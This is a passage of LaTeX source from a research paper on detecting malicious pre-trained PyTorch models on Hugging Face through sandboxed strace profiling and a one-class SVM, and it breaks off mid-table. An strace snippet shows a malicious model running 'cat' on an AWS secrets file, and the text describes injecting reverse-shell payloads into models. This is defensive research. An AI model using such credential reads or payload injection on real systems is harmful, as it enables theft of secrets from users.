\autoref{alg:dynahug} (Appendix) describes the algorithm for \approach as detailed in \autoref{sec:algo-explanation}.  

\subsection{Detailed Methodology}

\textbf{Crawling and Clustering:} The goal of this phase is to collect relevant models from a Model Hub. We make use of the proprietary Model Hub API (e.g., \texttt{huggingface\_hub~\cite{huggingfaceClientLibrary}}) to filter the repositories based on the tag and the type of the model artifact as shown in \autoref{alg:dynahug}. Prior works, such as \textit{Gorla et al.}~\cite{gorla2014checking}, demonstrate that Android applications that are
similar, in terms of their descriptions, should also behave similarly. Analogously, our underlying assumption is that models which are assigned the same tags should behave similarly. 
\recheck{Task tags in Model Hubs identify the task a particular model is designed for. For instance, the \texttt{text-generation} pipeline tag in HF identifies models that are designed for text generation tasks. This helps narrow down the expected behaviour of a benign model from that particular tag.}
\begin{figure}[t]
    \vspace{-2\baselineskip}
    \centering
    \includegraphics[width=0.8\textwidth]{}
     \vspace{-\baselineskip}
    \caption{\centering Inter-cluster and Intra-cluster analysis of the system calls with the maximum difference in mean frequency between clusters.}
    \label{fig:inter-intra-cluster} 
    \vspace{-2\baselineskip}
\end{figure}
We also evaluate our task-clustering hypothesis by comparing the standard deviation (SD) of the mean frequency of the top-10 most differing system calls across clusters,  \recheckagain{using the top-2000 most liked \textit{text-generation}, \textit{text-classification}, and \textit{feature-extraction} from HF.  In particular, we examine the SD of the mean frequency of system calls for four (4) clusters,  namely (a) within clusters (\textit{intra-cluster}) for \texttt{text-generation}, \texttt{text-classification} and \texttt{feature-extraction},  and (b) without clustering (\textit{inter-cluster,} ``\texttt{all}'').}  \autoref{fig:inter-intra-cluster} shows that there are differences in the SD of the mean frequency within and outside clusters making it imperative to cluster to correctly capture the fine-grained behavioral profile of the benign PTMs and ease malicious PTM detection.

In our analysis of HF, we rank the models according to the likes, and filter models based on pipeline tags with the help of the \texttt{huggingface\_hub~\cite{huggingfaceClientLibrary}} library in Python. The intuition 
is that popular models, models which have a higher amount of ``likes'', are less likely to be malicious. We focus our efforts on PyTorch models since 95\% of all malicious models in HF are known to be PyTorch models~\cite{jfrogDataScientists}. Hence, when retrieving the models, we make sure that a \texttt{pytorch\_model.bin} is present. We look for this file in particular since it is common convention within Hugging Face (HF) to store the model weights for inference inside \texttt{pytorch\_model.bin}. This is to ensure that the \texttt{transformers} library from HF is able to find the weights file when trying to load a model for inference~\cite{transformersinternalworking}. Next, the fetched models are stored in a Google Cloud Storage (GCS) Bucket~\cite{googleCloudStorage} and sent to a sandbox for dynamic analysis. 

\vspace{-\baselineskip}
\subsubsection{Dynamic Analysis:}
\label{sec:dynamic-analysis}


\approach simulates an inference workflow of a user trying to run a model downloaded from a Model Hub.  
We build a \texttt{Docker}~\cite{dockerDockerAccelerated} container to load/deserialize the PyTorch models, emulating a reproducible environment similar to that of a user. \texttt{Docker} containers provide OS-level virtualization to isolate any processes running within it from the host machine, preventing any damage from potentially malicious models, e.g., Remote Code Execution (RCE) 
on the host machine~\cite{WhatisDockerContainer}. \recheck{Moreover, since the output logs from strace are non-deterministic and varies with the environment on which the PyTorch model is deserialized and the hardware resources available at that point in execution, it is imperative to have control on the environment, which \texttt{Docker} provides~\cite{Canonical}}. \approach provides the flexibility of choosing the runtime observability tools (e.g., \texttt{strace}~\cite{strace}, \texttt{tcpdump}~\cite{tcpdump}, \texttt{eBPF}~\cite{ebpf},  etc.) to the user depending on the runtime aspects they wish to monitor. Once the runtime observability tool records the deserialisation process of the PyTorch model, the logs are saved for further processing in the upcoming phases.   

In our analysis, we utilize \texttt{strace}, a diagnostic userspace utility used to monitor 
interactions between processes and the Linux kernel which includes system calls, signal deliveries and change of process state~\cite{strace}. \texttt{strace} monitors system calls related to File System Management, Networking, Process Management, Memory Management, etc. which covers almost all key operations to give a broad overview of system activity. Previous works~\cite{casey2024largescaleexploitinstrumentationstudy} also utilize \texttt{strace} for dynamic analysis and detection of malicious PTMs. \texttt{strace} outputs a detailed raw log file which contains the different system calls and their arguments. 
For instance, \autoref{lst:execve-example} shows the system call, \texttt{execve}, running the unix tool, \texttt{cat}, to display AWS secrets on the terminal output
in a folder commonly known to store them. 

\lstdefinelanguage{strace}{
  morekeywords={execve,vfork,rt_sigprocmask},
  sensitive=false,
  morecomment=[l]{\#},
  morestring=[b]",
}

\lstdefinestyle{straceStyle}{
  language=strace,
  basicstyle=\ttfamily\fontsize{5}{5}\selectfont,
  keywordstyle=\color{blue}\bfseries,
  stringstyle=\color{teal},
  commentstyle=\color{gray}\itshape,
  numberstyle=\tiny\color{gray},
  stepnumber=1,
  numbersep=5pt,
  backgroundcolor=\color{gray!5},
  frame=single,
  breaklines=true,
  showstringspaces=false,
}


\vspace{-1.4\baselineskip}
\subsubsection{Model Training:}
\label{sec:model-training}

\begin{figure}[t]
  \begin{minipage}{0.6\columnwidth}
      \centering
      \includegraphics[width=\linewidth]{}
      \caption{\approach's feature set}
      \label{fig:feature-set}
      \vspace{-\baselineskip}
  \end{minipage}
  \hfill
  \begin{minipage}{0.35\columnwidth}
      \centering
      \begin{lstlisting}[style={straceStyle}]
      22928 execve("/usr/bin/cat", ["cat", "/home/sandbox/.aws/secrets"], 0x5d0f8b34df28 /* 55 vars */ <unfinished ...>
      22927 <... vfork resumed>)  = 22928
      22927 rt_sigprocmask(SIG_SETMASK, [], ~[KILL STOP RTMIN RT_1], 8) = 0
      22928 <... execve resumed>)  = 0
      \end{lstlisting}
       \vspace{-0.35cm}
       \caption{Strace log snippet from deserialization~\cite{ankushvangariHF}}
      \label{lst:execve-example}
  \end{minipage}
\vspace{-\baselineskip}
\end{figure}

To train our classifier effectively, it is important that the input data be represented in a manner that the model can interpret efficiently. 

\smallskip \noindent
\textbf{Data Processing:} \approach extracts meaningful information such as system call frequency and stores it in structured formats such as CSV and Apache Parquet.

\smallskip \noindent
\textbf{Feature Engineering:} 
\recheck{\approach prepares a presence and frequency feature set for system calls as shown in \autoref{fig:feature-set} to feed into the classifier. Presence features indicate the presence of a certain feature with a binary value of either 0 or 1. Frequency features indicate the frequency of occurrence of a certain feature}. These features would provide a detailed insight on the statistical distribution of system calls during the deserialization process. To avoid bias towards certain system calls due to their magnitude, \approach normalizes frequency features to the same scale.

In our analysis, we utilize the \texttt{-c} flag in \texttt{strace} to get the summarized information of system calls (Section \ref{sec:dynamic-analysis}) during deserialization. The frequency of system calls is parsed from this summarized data and stored in Apache Parquet, 
since it is faster to load than CSV~\cite{architectureperformanceLoadingData}. \recheck{\approach fetches the presence and frequency features for plain system calls and applies normalization with the help of \recheck{\texttt{StandardScaler(nomean=True)}} class in \texttt{scikit-learn}~\cite{scikitlearnUserGuide}.  Next,  the established feature set is passed to the  training component. We have also evaluated other features, e.g., n-grams and Process IDs (\textit{see} \autoref{sec:experiment-setup}).} 

\smallskip \noindent
\textbf{Training:} \approach performs hyperparameter tuning 
while training a one-class SVM. 
The models trained from each parameter setting are evaluated using F1-score. 
The best performing model 
is chosen as \approach and used during inference.   
At inference,  
\approach follows a similar approach to training to retrieve and process the data from the model analysis  (Section~\ref{sec:algo-explanation}). The processed data is passed into \approach for detection --  "Benign" or "Malicious". 

\section{Experimental Setup}
\label{sec:experiment-setup}

\subsection{Research Questions}

\begin{itemize}[leftmargin=*]

\item \textbf{RQ1 Effectiveness:} How effective is \approach in detecting malicious PTMs?

\item \textbf{RQ2 State-of-the-art Comparison:} How does \approach compare to the SOTA detectors? 


\item \textbf{RQ3 Ablation study:} What are the contributions of our design decision (e.g., static vs. dynamic features) to the performance of \approach? 

\item \textbf{RQ4: Probing and Sensitivity Study:} What is the impact of clustering on \approach's performance? How sensitive is \approach to different training dataset sizes? 


\end{itemize}

\subsection{Datasets}

\begin{wraptable}{lth}{0.65\textwidth}
\centering
\vspace{-1.5\baselineskip}
\caption{
PTMs on Top six (6) Model Hubs.}
\label{tab:hosting-hubs}
\resizebox{0.65\textwidth}{!}{
\scriptsize
\begin{tabular}{|l|r|l|l|l|l|l}
\hline
\textbf{Hub} & \textbf{\#Models} & \textbf{Formats} &
\makecell{\textbf{Text} \\ \textbf{Generation}} &
\makecell{\textbf{Text} \\ \textbf{Classification}} &
\makecell{\textbf{Feature} \\ \textbf{Extraction}} \\
\hline
Hugging Face \cite{HuggingFace} & 1881296 & Pytorch, Tflow, gguf & 296411 & 98414 & 13864\\
\hline
GitHub \cite{GitHub} & 150685 & Pytorch, Tflow, gguf & 1732 & 4427 & 1957\\
\hline
Spark NLP \cite{sparknlp} & 135372 & Custom & 25181 & 35248 & N/A\\
\hline
OpenCSG \cite{opencsg} & 111189 & Pytorch, Tflow, gguf & 4224 & 278 & 484\\
\hline
ModelScope \cite{ModelScope} & 80574 & Pytorch, Tflow, gguf & 20307 & 1172 & 740\\
\hline
Kaggle \cite{kaggle} & 3140 & Pytorch, Tflow, gguf & 800 & 197 & N/A\\ 
\hline
\end{tabular}
}
\vspace{-2\baselineskip}
\end{wraptable}

In our experiments, we employ Hugging Face (HF) as our Model Hub, since it is the most popular model hub with the largest set of models.  \autoref{tab:hosting-hubs} provides details of the top six model hubs.  We collect our dataset of benign models from the Top-K (default 2000) models on HF.  Our experiments involve \recheckagain{three (3) task categories from HF,  namely \textit{text-generation}, \textit{text-classification} and \textit{feature-extraction}.}

\begin{table}
\vspace{-2\baselineskip}
\centering
\caption{Details of training and evaluation datasets across all clusters.}
\label{tab:dataset-distribution}

\resizebox{\textwidth}{!}{ 
\begin{tabular}{|l|c|cccc|cccc|c|}
\hline
\textbf{Datasets} 
& \textbf{Range}
& \multicolumn{4}{c|}{\textbf{Benign}} 
& \multicolumn{4}{c|}{\textbf{Malicious}} 
& \textbf{Total} \\
\hline

& \makecell{(Sorted By \\ Most Likes)} 
& \makecell{\textbf{Text} \\ \textbf{Gen}} 
& \makecell{\textbf{Text} \\ \textbf{Class}} 
& \makecell{\textbf{Feature} \\ \textbf{Extraction}} 
& \makecell{\textbf{No} \\ \textbf{Cluster}} 
& \makecell{\textbf{Text} \\ \textbf{Gen}} 
& \makecell{\textbf{Text} \\ \textbf{Class}} 
& \makecell{\textbf{Feature} \\ \textbf{Extraction}} 
& \makecell{\textbf{No} \\ \textbf{Cluster}}  
& \\
\hline

Real (HF) & $(1-3000) \cup (4601-5625)$ & 5025 & 5001 & 5001 & 3000 & 3 &  0 & 0 & 0 & 18030 \\
Real (\mal) & - & 0 & 0 & 0 & 0 & 20 & 2 & 17 & 0 & 39 \\
Real (PickleBall) & - & 0 & 3 & 16 & 0 & 2 & 2 & 0 & 0 & 23 \\
Synthetic (\mal Injected) & 3600-4600 & 0 & 0 & 0 & 0 & 1000 & 1000 & 1000 & 1000 & 4008 \\
Synthetic (PyPI Injected) & 3600-4600 & 0 & 0 & 0 & 0 & 1000 & 1000 & 1000 & 0 & 3008 \\
\hline

Real (Total) & - & 5025 & 5004 & 5017 & 3000 & 25 & 4 & 17 & 0 & 18092 \\
Synthetic (Total) & - & 0 & 0 & 0 & 0 & 2000 & 2000 & 2000 & 1000 & 7016 \\
\hline

\end{tabular}
}
\vspace{-\baselineskip}
\end{table}

%

\recheck{
\autoref{tab:dataset-distribution} describes our collected dataset for each cluster.  
For the text-generation cluster, we first filter out models that are flagged by HF as malicious and that are not part of known malicious PTMs~\cite{Zhao_2024, kellas2025pickleballsecuredeserializationpicklebased}.  In the top 3,000 models,   we found and filtered out two (2) PTMs. 
Specifically, we download the top 3000 models ranked by most likes, from which we filtered out two (2) models that are flagged by HF and \mal \cite{Zhao_2024} as malicious. We download another 1000 benign models so that we can evaluate \approach on them, and also inject them with malicious payloads to make our injected set of 2000 models. To leave an appropriate gap between the training set and the injection set to avoid contamination, we collect our next set of 1000 models from the 3600 to 4600 top liked models.
Furthermore, we download the next 1025 models that are not flagged by HF as an evaluation set to test the model against, and balance our dataset with regards to our malicious set. 
The above setting describes all text-generation experiments (\textbf{RQ1} to \textbf{RQ4}). 
\recheckagain{
  Then, we repeat the steps described above for \texttt{text-classification} and \texttt{feature-extraction} (\textbf{RQ1}) 
}
 and non-clustered experiments (\textbf{RQ4}). 
}

\subsection{Injected malicious models}
\label{sec:benchmark_dataset}

\recheck{
To ensure detectors generalise to unseen models and address class imbalance,  we augment our evaluation dataset by injecting malicious payloads into benign models using models from HF and malicious payloads from \mal and libraries from PyPI that allow for code execution.  
}


\smallskip
\noindent
\textbf{\mal injected models:} Using Fickling~\cite{trailofbits2025fickling}, we automatically inject 64 malicious payloads from \mal into 1000 benign models from HF.  \autoref{lst:malhug-example} shows an example of a \mal injected payload.  
We ensure a model is valid by 
checking that it is successfully loaded by PyTorch with \texttt{torch.load()}.  Injection process times out and proceeds to the next payload when there is a blocking operation from a \mal payload,  e.g., it requires user input (\texttt{input()}). 


\smallskip
\noindent
\textbf{PyPI injected models:} \recheckagain{The goal of the PyPI injected model is to provide more realistic malicious payloads (e.g., used for  information reconnaissance, or reverse shells),  since most \mal payloads are Proof-Of-Concepts (PoCs). Hence, the payloads were chosen from well-known external sources such as PayloadsAllTheThings~\cite{payloadsallthethings} and revshells.com~\cite{revshellsOnline}. We automatically inject 20 of these malicious payloads using PyPI libraries~\cite{Pypiwebsite} into 1000 benign models from HF. \autoref{lst:pypi-example} shows an example of our PyPI injected payload.} 
These libraries 
allows the user to either execute system commands (similar to \texttt{os.system()}), or 
execute Python code (similar to \texttt{exec()}). 
Using these 20 malicious pickles, we directly inject their Pickle bytecode into the 1000 benign models we collected, after modifying the required stack addresses such that there is no memory conflict between the original model and the injected payload. 
For each injected payload,  we setup a test oracle to confirm that the resulting models are valid, and injection was successful. 
To account for the blocking operations of the reverse shells, we start a netcat~\cite{nmap_ncat_2025} server that sends an \texttt{exit} instruction to terminate the reverse shell.

\lstdefinestyle{payloadexample}{
  basicstyle=\ttfamily\fontsize{7pt}{7pt}\selectfont,
  stepnumber=1,
  backgroundcolor=\color{gray!5},
  frame=single,
  breaklines=true,
  showstringspaces=false,
  escapeinside={(*@}{@*)}
}



\subsection{Training Process} 
\smallskip
\noindent
\textbf{Architecture Selection:} 
\recheckagain{
  We begin the training process after collecting the required number of benign models from crawling through HF as detailed in Section \ref{sec:dataset-collection-and-crawling} (Appendix).
}
The one-class SVM (OCSVM) was selected since it is a popular choice in unsupervised learning based anomaly detection, alongside Stochastic Gradient Descent one-class SVM (SGDSVM) and Isolation Forest (IF). \recheck{These architectures require only one-class of training data, which becomes essential in the case of a dataset imbalance.  
ML algorithms supporting one-class training are necessary in the PTM setting since there are millions of benign models but few malicious models.
}

\smallskip
\noindent
\textbf{Feature Engineering:} 
\autoref{fig:feature-set} shows the variety of features that were used in the experiments. 
When constructing features related to individual system calls, a platform-specific exhaustive list of system calls was used.
This was adopted to prevent Out Of Vocabulary issues that could arise from unseen system calls in the test set. The exhaustive list was obtained from the Linux kernel source code in the docker container~\cite{man7Syscalls2Linux}, corresponding to the x86-64 architecture. 

\approach has three (3) different features sets for training. First, \textit{presence and frequency} features capture the presence and frequency of individual system calls (e.g.,``execve'', ``read'', ``write''). \textit{Sequence} based features represent the presence and frequency of system call sequences (n-grams) (e.g., ``execve:read'', ``read:write''). \textit{Sequence} features are represented with 2-grams, as this configuration offers the best trade off between model complexity and performance as shown in \autoref{tab:n-gram-performance}. Although higher order n-grams (i.e., 3-gram, 4-gram) provide a better spacial understanding of system calls to the model, preliminary analysis showed that choosing these n-gram configurations would lead to poorer performance.

Finally, \textit{Process Sequence} based features incorporated presence and frequency of process ID (PID) system call sequences (e.g., ``P1:close\_P5:rt\_sigprocmask'', ``P4:rseq\_P1:read'')
. The raw PID value was not used to represent the process since each process has a unique PID in every run which would introduce noise into our training dataset. Hence, a generalized form of the PID is used where the parent process is P1 and any subsequent processes would be numbered accordingly. 
Process sequence features are also 2-grams.

\smallskip
\noindent
\textbf{Dataset Split:} Datasets are split into train, validation and test sets in the ratio 80:10:10. \recheckagain{The training dataset consists exclusively of the benign models collected from HF. However, for the validation and test set, we combined an equal number of benign and malicious models. Specifically, the malicious models were randomly sampled from \mal and \mal-injected from the chosen task cluster. This makes it easier to facilitate a more reliable assessment on the model's ability to distinguish between benign and malicious models. The malicious models in the validation or test set contains half of \mal from the selected task cluster, and the rest are supplemented by \mal-injected to solve the dataset imbalance between benign and malicious models in the validation and test set. For instance, our default setting consists of \textit{2000} models from the \textit{text-generation} cluster. The size of validation and test set is \textit{200} (\textit{10\% of 2000}). \mal has \textit{25} malicious models belonging to the \texttt{text-generation} cluster. Hence, in the split, half of these models (\textit{12}) would go into the validation and the other half (\textit{13}) would be part of the test set. To avoid data imbalance between benign and malicious, the rest of the models (188 or 187 for validation or test set) are randomly sampled from \mal-injected.}

\smallskip
\noindent
\textbf{Hyperparameter Tuning Strategy:} \approach performs Grid Search on a set of hyperparameters which are tailored to a specific classifier architecture. We employ a 5-fold cross validation procedure to ensure that we get the average F1-score for the best model evaluation. 

\smallskip
\noindent
\textbf{Hyperparameter Choices:} For OCSVM, we tune parameters \textit{nu} (\texttt{0.01} to \texttt{0.5}), \textit{kernel} (\texttt{linear}, \texttt{RBF} and \texttt{sigmoid}), and \textit{gamma} (\texttt{0.01}, \texttt{0.1}, \texttt{1} and \texttt{auto}). For the SGDSVM, we additionally tune batch\_size (\texttt{32}, \texttt{64}, \texttt{128} and \texttt{1000}). Finally, for IF, we tune \textit{n\_estimators} (\texttt{50} to \texttt{150}), \textit{contamination\_rate} (\texttt{0.001}, \texttt{0.01}, \texttt{0.1} and \texttt{auto}) and \textit{max\_samples} (\texttt{128}, \texttt{256}, \texttt{512} and \texttt{1000}).

\smallskip
\noindent
\textbf{Data Preprocessing:} Once the hyperparameter combination is selected, we utilize the \texttt{DictVectorizer} from \texttt{scikit-learn}~\cite{scikitlearnUserGuide} to transform the feature-value mapping to a matrix which is comprehensible to the classifier. The values within this matrix are normalized by applying the \texttt{StandardScaler(nomean= \\ True)} class. The centralization of the values by the mean is disabled to prevent the data from losing its sparse nature and optimizing memory usage by avoiding the sparse matrix from becoming a dense matrix. This normalized data is fitted to the classifier of choice and this process is repeated until a classifier with the highest possible average F1-score on the validation set is selected as the final trained model. The final trained model is also evaluated on the test set to gain deeper insights of the model's performance on unseen data.

\subsection{Metrics and Measures}
\approach uses accuracy, precision, recall and F1-score to evaluate trained models. The F1-score was utilized as a judging criteria for selecting the best model during hyperparameter tuning. The F1-score is the harmonic mean between precision and recall. This means that an increase in False Positives (affects Precision) or False Negatives (affects Recall) would punish the F1-score, promoting a balance between False Positives and False Negatives. 


\subsection{Research Protocol}
\recheckagain{
  Firstly, we evaluate \approach using three (3) different tasks (\textbf{RQ1}) by  training our classifer on the \texttt{text-classification}, \texttt{text-generation} and \texttt{feature-extraction} cluster.
}
The goal is 
to measure the effectiveness of our approach on different clusters.
Besides,  we compare \approach to the current state-of-the-art (\textbf{RQ2}), we evaluate existing open-source detectors encompassing both static and dynamic analysis. \recheck{We also evaluate whether LLMs can serve as an effective malicious PTM detector by replacing our classifier with an LLM and using the traces collected from dynamic analysis as an input.
  \recheckagain{
  We excluded closed-source scanners and Restricted-Loading Environments (RLE) such as Weights-Only Unpickler~\cite{pytorchweightsonlyunpickler} and PickleBall~\cite{kellas2025pickleballsecuredeserializationpicklebased} because they do not scale to our evaluation setting (25K PTMs). Moreover, RLEs make incorrect assumptions about the user and could be easily bypassed. We have detailed our selection criteria and baseline setting in Section \ref{sec:baseline-selection} (Appendix) and Section \ref{sec:baseline-setting}} (Appendix).
}
Next,  we conducted an ablation study (\textbf{RQ3}) examining our design choices. 
We examined the contribution of (a)  dynamic analysis versus alternatives (i.e., static, dynamic or hybrid), (b) ML architecture (i.e., OCSVM, SGDSVM, and IF) and (c) feature set provided to the classifier for training and inference (i.e., \textit{presence, frequency, sequence, process sequence}). Additionally,  we investigate the performance of \approach with and without task clustering (\textbf{RQ4}). 
Finally,  we performed sensitivity analysis (\textbf{RQ4}) of the classifier against varying training  dataset size,  
i.e., top 1000, 2000 and 3000 repositories from HF. 
\recheckagain{
  The settings for ablation, probing and sensitivity study is elaborated in Section \ref{sec:ablation-probing-setting} (Appendix).
}

\subsection{Implementation Details and Platform}

\approach was implemented in about \recheck{4.1k} lines of \recheck{Python} code.  Experiments and data analysis were implemented in \recheck{6k} lines of Python code. For crawling,  we used the Python SDK for hugging face, i.e., \texttt{huggingface\_hub}~\cite{huggingfaceClientLibrary}. The downloaded models were then archived for future reference inside a GCS Standard Bucket with the help of the \texttt{google-cloud-storage}~\cite{GCSPythonClient} library. For dynamic analysis, the code was containerized using \texttt{Docker}~\cite{dockerDockerAccelerated}. The PyTorch files were deserialized using \texttt{torch}~\cite{pytorchPyTorchDocumentation} and \texttt{strace}~\cite{strace} was used to observe the runtime behaviour. For the model training phase, \texttt{NumPy}~\cite{numpyNumPyDocumentation} and \texttt{pandas}~\cite{pydataPandasDocumentation} libraries were utilized for data analysis, processing and manipulation. Steps related to model training and evaluation were done with the \texttt{scikit-learn}~\cite{scikitlearnUserGuide} machine learning library. \texttt{SHAP}~\cite{NIPS2017_7062} was used to explain the impact of the features on which the classifier was trained on. Experiments were setup on n2-highmem-4 (4 vCPUs, 32 GB Memory) Google Cloud Compute Engine instance with Ubuntu, 22.04 LTS Minimal installed. Within this VM, a docker container with a base image of \texttt{python:3.10.12-slim} was setup with all project files cloned from the GitHub repository and the required dependencies installed. The LLM baseline experiment was run on Google Colab~\cite{googleColab} with a NVIDIA-A100 GPU~\cite{tensorflowColabsPay}. HF \texttt{transformers} library was utilized to run inference on Llama-3.1. \revise{\gptlts~was executed through the official OpenAI API via the \texttt{openai} library.}

\section{Results}
\label{sec:results}



\noindent
\textbf{RQ1: Effectiveness.}  \recheck{We found that \textit{\approach is effective in detecting malicious PTMs across all three (3) clusters}. This is illustrated in \autoref{tab:rq1-clustering}.  
\recheckagain{
  Specifically, our approach detects 92.8\%-100\% of real malicious models and 98.07\%-99.7\% of synthetic injected models across all three (3) clusters.
}
\recheckagain{
  We observed that \approach generally performs well on the three (3) task clusters across all performance metrics.  However,  \approach has a slightly better performance on the text generation cluster than the text classification cluster (0.9963 vs.  0.9893) and the feature extraction cluster (0.9963 vs. 0.9930).  Across all metrics,  \approach's performance is consistently high (between 0.9861 and 0.9995).  
}
All in all,  \approach has a good performance,  which is consistently above 0.986 across all metrics and settings.  This result implies that the ML-based dynamic analysis technique of \approach is effective in malicious PTM detection.  In summary,  our approach (\approach) generalizes to two different PTM tasks.  
}

\begin{result}
\recheck{
\approach is effective 
in malicious PTM detection across all three (3) clusters (up to 0.9963 F1-score).
}
\end{result}

\begin{table}[t!]
\centering
\vspace{-2\baselineskip}
\caption{\approach's performance on three (3) task-based clusters}
\label{tab:rq1-clustering}
\resizebox{\textwidth}{!}{
\begin{tabular}{l|c|cc|cccc|ccc}
 &  
\textbf{Benign} &
\multicolumn{2}{c|}{\textbf{Malicious}} & 
\multicolumn{7}{c}{\textbf{Overall Performance}}\\
\textbf{Cluster} & 
\textbf{Real} & \textbf{Real} & \textbf{Injected} & 
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} & 
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline
text-generation & 
1/2025 & 25/25 & 1986/2000 & 2011/2025 & 2024/2025 & 1/2025 & 14/2025 & 0.9995 & 0.9931 & 0.9963 \\
text-classification & 
28/2004 & 4/4 & 1985/2000 & 1989/2004 & 1976/2004 & 28/2004 & 15/2004 & 0.9861 & 0.9925 & 0.9893 \\
feature-extraction & 
18/2017 & 13/17 & 1994/2000 & 2007/2017 & 1999/2017 & 18/2017 & 10/2017 & 0.9911 & 0.9950 & 0.9930 \\
\end{tabular}
}
\end{table}

\begin{table}[!tbp]
\vspace{-\baselineskip}
\caption{\centering Comparison of \approach vs. open-source SOTA's performance.
 }
\label{tab:opensource_sota_comparison}
\resizebox{\textwidth}{!}{
\begin{tabular}{ll|c|ccc|cccc|ccc}
\textbf{Analysis} &  & 
\textbf{Benign} &
\multicolumn{3}{c|}{\textbf{Malicious} (2025)} & 
\multicolumn{7}{c}{\textbf{Overall Performance}}\\

\textbf{Type} & \textbf{Detector} & \textbf{HF (2025)}
              & \textbf{Real} & \textbf{\mal} & \textbf{PyPI} & 
\textbf{TP} & \textbf{TN} & \textbf{FP} & \textbf{FN} & 
\textbf{Precision} & \textbf{Recall} & \textbf{F1-score} \\
\hline
\multirow{3}{*}{Static} 
& \picscan \cite{maitre2025picklescan} 
& \textbf{0} & 23 & \textbf{1000} & 44  & 1067 & \textbf{2025} & \textbf{0} & 958 & \textbf{1} & 0.5269 & 0.6902 \\

& \modscan \cite{protectai2025modelscan}
& \textbf{0} & 23 & \textbf{1000} & 44 & 1067 & \textbf{2025} & \textbf{0} & 958 & \textbf{1} & 0.5269 & 0.6902  \\

& \fick \cite{trailofbits2025fickling} 
